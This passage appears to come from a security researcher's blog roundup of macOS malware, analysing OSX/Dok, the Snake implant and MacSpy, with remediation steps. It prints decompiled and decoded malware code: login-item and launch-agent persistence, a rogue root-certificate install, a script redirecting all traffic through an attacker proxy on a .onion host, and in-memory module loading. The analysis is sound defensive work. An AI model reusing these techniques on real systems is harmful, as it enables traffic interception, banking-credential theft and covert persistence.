
If the user opens the application, and clicks thru the standard "is an application downloaded from the Internet. Are you sure you want to open it?" warning dialog, they will become infected.
When Dok is (naively) launched by the user, it will executed logic to persist as a Login Item. As their name implies, Login Items will execute an application when the user logs in. Apple describes how to create a Login Item both manually and programmatically.
To persist itself as a Login Item, Dok will invoke the AddLoginScript method:
r14 = [NSDictionary new];
r15 = [[NSString stringWithFormat:@"tell application \"System Events\" to make
login item at end with properties {path:\"%@\"}", self->needLocation] retain];
rbx = [[NSAppleScript alloc] initWithSource:r15];
var_28 = r14;
[rbx executeAndReturnError:&var_28];
return;
}
As can be seen in the AddLoginScript decompilation, Dok utilizes AppleScript to create the Login Item. This approach is somewhat simpler than adding a Login Item purely via APIs (such as SMLoginItemSetEnabled).
The installed Login Item will show up in the UI (image credit CheckPoint):

In order to elevate its privileges to persist its payload (described below), Dok displays a fake (full-screen) update window that contains a single 'Update All' button. When this button is clicked, the malware will display an authorization dialog:

It's likely that the user will enter their credentials at some point, since as noted by Thomas Reed: "[the screen will] remain stubbornly on the screen and will come back on restart".
Armed with the user's credentials the malware will perform various nefarious actions, including the creation of two persistent Launch Agents property lists: com.apple.Safari.pac.plist and com.apple.Safari.proxy.plist. The code for this can be found in the InstallTor method:
void -[AppDelegate InstallTor](void * self, void * _cmd) {
rbx = [[var_38 stringByAppendingPathComponent:@"com.apple.Safari.pac",
@"/usr/local/bin/socat", r8];
r14 = [[rbx stringByAppendingPathExtension:@"plist", @"/usr/local/bin/socat", r8];
rbx = [[var_38 stringByAppendingPathComponent:@"com.apple.Safari.proxy",
@"/usr/local/bin/socat", r8];
r12 = [[rbx stringByAppendingPathExtension:@"plist", @"/usr/local/bin/socat", r8];
rax = [NSMutableDictionary alloc];
rax = [rax init];
r14 = rax;
[rax setObject:@"com.apple.Safari.pac" forKeyedSubscript:@"Label",
@"/usr/local/bin/brew"];
rax = [NSString stringWithFormat:@"SOCKS4A:127.0.0.1:%@:80,socksport=9050",
@"paoyu7gub72lykuk.onion"];
rbx = [[NSArray arrayWithObjects:@"/usr/local/bin/socat", @"tcp4-LISTEN:5555,
reuseaddr,fork,keepalive,bind=127.0.0.1", rax, 0x0] retain];
[r14 setObject:rbx forKeyedSubscript:@"ProgramArguments", rax];
rbx = [@(YES) retain];
[r14 setObject:rbx forKey:@"RunAtLoad", rax];
rbx = [@(YES) retain];
[r14 setObject:rbx forKey:@"KeepAlive", rax];
[r14 writeToFile:var_50 atomically:0x1, rax];
Dumping either of these plists, we can see the malware has persisted socat (a well-known proxy):
$ cat ~/Library/LaunchAgents/com.client.client.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC ...>
<plist version="1.0">
<dict>
<key>KeepAlive</key>
<true/>
<key>Label</key>
<string>com.apple.Safari.pac</string>
<key>ProgramArguments</key>
<array>
<string>/usr/local/bin/socat</string>
<string>tcp4-LISTEN:5555,reuseaddr,fork,keepalive,bind=127.0.0.1</string>
<string>SOCKS4A:127.0.0.1:paoyu7gub72lykuk.onion:80,socksport=9050</string>
</array>
<key>RunAtLoad</key>
<true/>
...
</dict>
</plist>
As the RunAtLoad key in the plists has been set to true, socat will be automatically started each time the system is rebooted and the user logs in.
Installing a proxy to MitM traffic is a common technique found in Windows banking trojans - who try to steal users' banking credentials. As previous noted, Dok appears to be a Mac port of the Windows banking trojan 'Retefe.'
Let's take a closer look at how the malware is able to proxy all web traffic on an infected host.
First the malware kills all running browsers, by executing the CloseAllBrowsers method:
void -[AppDelegate CloseAllBrowsers]
{
[@"killall Safari" runAsCommand];
[@"killall firefox" runAsCommand];
[@"killall \"Google Chrome\"" runAsCommand];
return;
}
void -[AppDelegate InstallCert]
{
rbx = [[NSData dataWithBytes:0x100008680 length:*(int32_t *)dword] retain];
var_38 = rbx;
r13 = [[@"/tmp/" stringByAppendingPathComponent:@"cert.der"] retain];
[rbx writeToFile:r13 atomically:0x0];
r15 = [NSString stringWithFormat:@"security add-trusted-cert -d -r trustRoot
-k /Library/Keychains/System.keychain %@", r13];
r12 = [r15 runAsCommand];
return;
}
Here's the installed certificate (image credit: CheckPoint):

Once the attacker's certificate has been installed, the malware invokes the InstallTor method. Unsurprisingly, this installs tor. In order to install this (and other utilities most notable the proxy, socat), the malware first downloads and installs Homebrew:
rbx = [NSString stringWithFormat:@"sudo -u %@ echo |sudo -u %@ /usr/bin/ruby -e
\"$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)\""];
[rbx runAsCommand];
This methods also installs the aforementioned Launch Agent plist files, which ensure the proxy, socat, is always running.
Finally, the malware modifies the infected host's network settings in order to set up a proxy who's address is (dynamically) specified via a remote proxy auto-configuration (PAC) file. This is accomplished by decoding then executing a base64-encoded string (which turns out to be a script which re-configures network settings):
$ python
>>> import base64
>>> base64.b64decode('IyEvYmluL3NoC...XMiCg==')
#!/bin/sh
ip=$(curl api.ipify.org)
str=$(env LC_CTYPE=C tr -dc "a-zA-Z0-9" < /dev/urandom | head -c 10)
autoProxyURL="http://127.0.0.1:5555/${str}.js?ip=${ip}"
/usr/sbin/networksetup -detectnewhardware
IFS=$'\n'
for i in $(networksetup -listallnetworkservices | tail +2 );
do
autoProxyURLLocal=`/usr/sbin/networksetup -getautoproxyurl "$i" | head -1 | cut -c 6-`
echo "$i Proxy set to $autoProxyURLLocal"
if [[ $autoProxyURLLocal != $autoProxyURL ]]; then
/usr/sbin/networksetup -setautoproxyurl $i $autoProxyURL
echo "Set auto proxy for $i to $autoProxyURL"
fi
/usr/sbin/networksetup -setautoproxystate "$i" on
echo "Turned on auto proxy for $i"
done
unset IFS
echo "Auto proxy present, correct & enabled for all interfaces"
One can see this malicious network reconfiguration via the Network pane in System Preferences (image credit: CheckPoint):

Once the malware has installed the attacker certificate, installed tor and socat, and reconfigured the infected host's network settings, all the user's traffic will be proxied thru the attacker's infrastructure. This is perhaps more eloquently stated by the CheckPoint researchers:
So why redirect the user's traffic? Well, any number of reasons. However, as OSX/Dok is a port of a Windows banking trojan (Retefe), its main goal is to extract user's banking credentials from the redirected traffic, or manipulate traffic in order to gain access to financial accounts. For more information on this methodology, check out CheckPoint's follow-up report: OSX/Dok Refuses to Go Away and It's After Your Money.
First, if it still exists, remove the malware's initial Login Item ('AppStore').
Then, delete the two Launch Agents"
- Unload the malware's persistent launch agent via the 'launchctl unload' command:
$ launchctl unload ~/Library/LaunchAgents/com.apple.Safari.pac.plist
$ launchctl unload ~/Library/LaunchAgents/com.apple.Safari.proxy.plist
- Remove the malicious launch agent plist files:
~/Library/LaunchAgents/com.apple.Safari.pac.plist
~/Library/LaunchAgents/com.apple.Safari.proxy.plist
Finally remove tor and socat via HomeBrew (i.e. $ brew rm FORMULA). If didn't have HomeBrew already installed - meaning the malware installed it, that can be removed as well.
Honestly, if infected with OSX/Dok it's suggested you just fully re-install macOS!
|
|
|
|---|---|
| found: | May, Fox-IT |
| infection: | trojanized Flash Installer |
| features: | currently in development, but likely 'standard' cyber-espionage capabilities |
| disinfection: | remove launch daemon |
| writeups: |
|
An in-progress port of the highly sophisticated Windows 'Snake' cyber-espionage persistent implant, the Mac version has yet to be seen (publicly) wild nor is fully-featured....yet!
"As this version contains debug functionalities ....it is likely that the OS X version of Snake is not yet operational."
Since (at the time of discovery), the macOS version of Snake is likely not yet operational, it is not surprising that has yet to be seen infecting Mac users in the wild.
What we do know, is that Snake is packaged in a trojanized Adobe Flash installer:

This infected installer application is (re)signed, to ensure that it won't be blocked by Gatekeeper (in its default setting):
./jtool --sig "Install Adobe Flash Player.app/Install"
Blob at offset: 46992 (9616 bytes) is an embedded signature
Code Directory (390 bytes)
Version: 20200
Flags: none
CodeLimit: 0xb790
Identifier: com.addy.InstallAdobeFlash (0x34)
Team ID: EHWBRW848H (0x4f)
CDHash: ffc1a65f9153c94999212fb8bd7e3950eca035ae (computed)
As shown by WhatsYourSign, this certificate was revoked by Apple:

Since the format of the trojaned application bundle is rather unstandard (i.e. it's missing the Contents/MacOS/ directory) it is not immediately clear what binary will be executed when the application is launched. However, by dumping the application's Info.plist file, and looking at the value of the CFBundleExecutable key, we can see it's a binary named Install:
$ defaults read ~/Downloads/Snake/Install\ Adobe\ Flash\ Player.app/Info.plist
{
BuildMachineOSBuild = 13F34;
CFBundleDevelopmentRegion = en;
CFBundleExecutable = Install;
CFBundleIconFile = "app.icns";
CFBundleIdentifier = "com.addy.InstallAdobeFlash";
CFBundleInfoDictionaryVersion = "6.0";
CFBundleName = "Install Adobe Flash Player";
...
}
The Install is a simple binary whose main job is to execute a script, install.sh, via the "do shell script [script] with administrator privileges" AppleScript command:
int _main(int arg0, int arg1) {
rax = [NSBundle mainBundle];
rax = [rax retain];
rax = [rax bundlePath];
rax = [NSString stringWithFormat:@"'%@%@'", rax, @"/install.sh"];
var_A8 = [NSString stringWithFormat:@"do shell script \"%@\" with administrator
privileges", rax];
var_B0 = [[NSAppleScript alloc] initWithSource:var_A8];
var_188 = [var_B0 executeAndReturnError:&var_B8];
...
Executing this AppleScript command will first cause the system to display a standard authentication prompt (due to the "with administrator privileges"):

As installers, such as Flash, typically display such authentication prompts, it's likely the user will naively enter their credentials. At this point, the install.sh script will be executed with elevated privileges.
Let's dump the install.sh script:
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
Easy to see it:
- copies several files (queue, installdp, etc.), to the /Library/Scripts directory
- persists the com.adobe.update file as a Launch Daemon
- executes the installd.sh script
- kicks off the legitimate Flash installer, Install Adobe Flash Player
$ plutil -p com.adobe.update
{
"KeepAlive" => 1
"Label" => "com.apple.update"
"OnDemand" => 1
"POSIXSpawnType" => "Interactive"
"ProgramArguments" => [
0 => "/Library/Scripts/installd.sh"
]
}
As the KeepAlive key has been set to 1 (true), the Launch Daemon will be automatically started everytime the infected system is rebooted. Looking at the ProgramArguments array, we can see persisting the installd.sh script:
#!/bin/bash
SCRIPT_DIR=$(dirname "$0")
FILE="${SCRIPT_DIR}/queue#1"
PIDS=`ps cax | grep installdp | grep -o '^[ ]*[0-9]*'`
if [ -z "$PIDS" ]; then
${SCRIPT_DIR}/installdp ${FILE} n
fi
As noted by the Fox-IT researchers, this "script checks if installdp is already running, if not it will start with /Library/Scripts/queue#1 n." In other words, the installdp binary -which is the malware's main component, will be automatically started whenever the OS is initialized.
000000010013cf20 db "Usage: snake_teste[vent]|n[ormal]\n", 0 000000010013cf7d db "../../../snake/snake_test.c", 0
They also note that though Snake binaries contain obfuscated strings (possibly commands or config data?), in the macOS version there are only "placeholders that are yet to be replaced by the actual values, which is another indication that this Snake binary is not yet ready to deploy to targets."
So what does the Snake actual do? This is a good question! First, if we look at the Windows version (which has been well studied by the anti-virus industry), holy $h!t its legit! Seriously, go read the reports about this malware and it's operations:
- "The Epic Turla Operation" (Kaspersky)
- "Satellite Turla: APT Command and Control in the Sky" (Kaspersky)
- "The Snake Campaign" (BAE Systems)
in Back to Mac version though...honestly it's tough to know the extent of it's capabilities.
First, as already noted, it does not appear to be ready to deploy. Thus it's possible that features or capabilities have not yet been implemented or configured in the macOS version. For example, the malware contains a function named, hide_module. Looking at it's disassembly however, we can see it's not (yet?) implemented:
hide_module:
00000001000093d0 push rbp
00000001000093d1 mov rbp, rsp
00000001000093d4 pop rbp
00000001000093d5 ret
Second, as Snake is part of a incredibly sophisticated cyber-espionage operation, we've seen operators (on the Windows side of the house), utilize capabilities in a modular fashion. Looking at function names within the installdp binary, it appears to support a similar modular-based plugin architecture:

This means that analyzing any single component of malware individually (i.e. just the installdp binary), may be akin to looking at a single piece of a complex puzzle. Rather hard to get a full understanding.
Finally, the Fox-IT report states that:
"Builds of Snake generally contain a Queue file. Queue files are used to store Snake's configuration data, module binaries and queued network packets".
And while the macOS sample does contain such a queue file, I am not sure how to decrypt or understand it fully. Note that the Fox-IT researchers dump some its content and extract "transport chains":
$ python MM_snake_queuefile.py queue
OFFSET STREAM TYPE ID SIZE WRITTEN DATA
2017-02-10 12:23:22 '\x98\xa7w{\xc7\xcc4\x03-\xdcz\x0b\xc9,`\x1c'
2017-02-10 12:23:22 '\x90*\xa6\xc5c\x89H\xe2>\x9fS\x1f\xb2\x0b\xf8\xb7'
2017-02-10 12:23:22 '\x95\x9a\xdf\x82\xf8l\xbe.YR)\xcc\x1a{\xac\x8f'
2017-02-10 12:23:22 '300000\x00'
2017-02-10 12:23:22 '600000\x00'
2017-02-10 12:23:22 '20000\x00'
2017-02-10 12:23:22 '4096\x00'
2017-02-10 12:23:22 '65536\x00'
2017-02-10 12:23:22 '4096\x00'
2017-02-10 12:23:22 '65536\x00'
2017-02-10 12:23:22 '1000\x00'
2017-02-10 12:23:22 '\xfb \xb20\x87\xb9m\xa2\x80!\x80\xcc\x1aJbX'
2017-02-10 12:23:22 '0xfd4488e9\x00'
2017-02-10 12:23:22 '0\x00'
2017-02-10 12:23:22 '2\x00'
2017-02-10 12:23:22 'enc.unix//tmp/.gdm-socket\x00'
2017-02-10 12:23:22 'enc.frag.reliable.doms.unix//tmp/.gdm-selinux\x00'
2017-02-10 12:23:22 'read_peer_nfo=Y,psk=!HqACg3ILQd-w7e4\x00'
2017-02-10 12:23:22 'psk=R@gw1gBsRP!5!yj0\x00'
2017-02-10 12:23:23 '1\x00'
2017-02-10 12:23:23 'enc.http.tcp/car-service.effers.com:80\x00'
2017-02-10 12:23:23 'psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0\x00'
2017-02-10 12:23:23 '1\x00'
2017-02-10 12:23:23 'enc.http.tcp/car-service.effers.com:80\x00'
2017-02-10 12:23:23 'psk=1BKQ55n6#OsIgwn*,ustart=bc41f8cd.0\x00'
However, we can still get some insight into the malware's features. For example there are various functions in the malware (name: snake_cmd*), that appear to support standard backdoor features or capabilities such as reading/writing files, executing commands, listing running processes, and surveying an infected system:

Taking a closer look, say at the snake_cmd_kill command, we can see that invokes the kill API to terminate a process:
int _snake_cmd_kill() {
rbx = rdx;
rcx = _data_from_params(rbx, 0x2, 0x2, &var_C, 0x4);
rax = 0x21590065;
if (rcx != 0x0) {
var_10 = 0x9;
_data_from_params(rbx, 0x6, 0x2, &var_10, 0x4);
rcx = kill(var_C, var_10);
rax = 0x0;
if (rcx == 0xffffffff) {
rax = rcx;
}
}
return rax;
}
The implant also appears to support more advanced features, such as the ability to execute libraries directly from memory, via the NSCreateObjectFileImageFromMemory and NSLinkModule APIs:
int _LdrInjectLibraryA(int arg0, int arg1, int arg2) {
r14 = r9;
r15 = arg2;
r12 = arg1;
rbx = arg0;
if (rbx != 0x0) {
rcx = sign_extend_64(getpid());
rax = 0x21590001;
if (rcx == rbx) {
var_28 = 0x0;
rcx = NSCreateObjectFileImageFromMemory(r12, r15, &var_28);
rax = 0xffffffff;
if (rcx == 0x1) {
rax = NSLinkModule(0x0, "", 0x7);
*r14 = rax;
CMP(rax, 0x1);
rax = rax - rax + CARRY(RFLAGS(cf));
}
}
}
else {
var_28 = 0x0;
rcx = NSCreateObjectFileImageFromMemory(r12, r15, &var_28);
rax = 0xffffffff;
if (rcx == 0x1) {
rax = NSLinkModule(0x0, "", 0x7);
*r14 = rax;
CMP(rax, 0x1);
rax = rax - rax + CARRY(RFLAGS(cf));
}
}
return rax;
}
For more info on directly executing binaries from memory, see: "Running Executables on macOS From Memory"
Finally, if you're still doubting the potential of this malware, note that it "car-service.effers.com" is the domain (as pointed out by Fox-IT) which the macOS version of Snake is configured to utilize for HTTP network transport. Why is this interesting? Because "the resolving IP belongs to a Satellite communications provider" ... did somebody say satellite-based C&C?
- Unload the malware's persistent Daunch Daemon via the 'launchctl unload' command:
$ launchctl unload /Library/LaunchDaemons/com.adobe.update
- Remove the malicious Launch Daemon plist file /Library/LaunchDaemons/com.adobe.update
- Remove the malware's persistent script (installd.sh), and binary (installdp), and queue file (queue), from the /Library/Scripts directory
|
|
|
|---|---|
| found: | June, Catalin Cimpanu (@campuscodi) |
| infection: | n/a |
| features: | fully-featured backdoor, with the ability to collect keystrokes, screenshots, audio, & more. |
| disinfection: | remove launch agent |
| writeups: |
|
MacSpy is (AFAIK) the first 'Malware-as-a-Service' (MaaS) for macOS. Offered on the 'dark web' it's a fairly standard backdoor (RAT), though does support a wide range of features such as collecting keystrokes, screenshots, audio, clipboard data, and more.

Using WhatsYourSign, we can see this malware's binary image is not signed:

As such, Gatekeeper should block the malware from executing - unless the user (or attacker locally installing the malware) explicitly agrees to allow the unsigned malicious code to execute.
void sub_10008c510() {
xmm0 = intrinsic_punpcklqdq(zero_extend_64("\n"), zero_extend_64(0x27));
var_40 = intrinsic_movdqa(var_40, xmm0);
var_30 = 0x0;
sub_1002f3030("<!DOCTYPE plist PUBLIC \"-//Apple//DTD PLIST 1.0//EN\" ... &var_40);
if ((var_38 & 0x3fffffffffffffff) != 0x0) {
sub_1002f3030("<plist version=\"1.0\">\n", 0x16, 0x0, &var_40);
...
if ((var_38 & 0x3fffffffffffffff) != 0x0) {
rcx = &var_40;
sub_1002f3030("\t\t<key>Program</key>\n", 0x15, 0x0, rcx);
}
...
if ((var_38 & 0x3fffffffffffffff) != 0x0) {
sub_1002f3030("\t\t<key>RunAtLoad</key>\n", 0x17, 0x0, &var_40);
}
This plist is saved to ~/Library/LaunchAgents/com.apple.webkit.plist. As the RunAtLoad key is set to true, the value in Program key will be executed automatically whenever the user logs in. The value of this key is set to ~/Library/.DS_Stores/updated, which is a persistent copy of the malware:
$ cat ~/Library/LaunchAgents/com.apple.webkit.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.webkit</string>
<key>Program</key>
<string>/Users/user/Library/.DS_Stores/updated</string>
<key>ProgramArguments</key>
<array>
<string>daemon</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<true/>
</dict>
</plist>

However Thomas Reed notes that in reality "MacSpy is fairly simple spyware, which gathers data into temporary files and sends those files periodically back to a Tor command & control (C&C) server via unencrypted http."
One thing is for sure, MacSpy does supports a decent set for features designed to 'spy' or collect data about infected systems. Its author kindly documented its features:
